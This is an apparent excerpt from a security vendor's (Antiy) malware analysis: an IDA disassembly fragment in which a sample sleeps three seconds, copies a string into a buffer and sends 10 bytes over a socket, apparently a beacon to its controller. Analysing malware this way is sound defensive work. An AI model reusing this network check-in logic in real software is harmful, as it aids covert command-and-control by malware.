 oc_40346D: ; CODE XREF: _main+244↑j
mov esi, ds:Sleep
push 0BB8h ; dwMilliseconds
call esi ; Sleep
push offset byte_423795 ; lpString2
lea eax, [esp+904h+buf]
mov [esp+904h+buf], 0
xorps xmm0, xmm0
mov [esp+904h+var_8CB], 0
push eax ; lpString1
movq [esp+908h+var_8D3], xmm0
call ds:lstrcpyA
push 0 ; flags
push 0Ah ; len
lea eax, [esp+908h+buf]
mov [esp+908h+var_8CB], 0
push eax ; buf
push edi ; s
call ds:send
ANTIY 安天